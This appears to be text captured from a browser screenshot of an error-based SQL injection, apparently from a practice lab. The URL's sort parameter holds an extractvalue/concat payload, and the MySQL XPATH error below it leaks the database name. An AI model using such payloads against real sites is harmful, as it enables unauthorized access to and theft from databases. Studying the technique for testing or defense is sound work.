 不安全 8.148.75.207:321/index.php?sort=extractvalue(1,concat(0x7e,(database()),0x7e))
Google Netflix 优酷 首页 - YouTube Google 翻译 题库 - 蓝桥云课 虎牙直播-技术驱动... 哔哩哔哩 (゜-゜)つ... 腾讯视频 - 中国领... Gmail
Fatal error: Uncaught mysqli_sql_exception: XPATH syntax error: '~wodeadmin~' in /www
trace: #0 /www/wwwroot/sql/index.php(25): mysqli->query() #1 {main} thrown in /www/w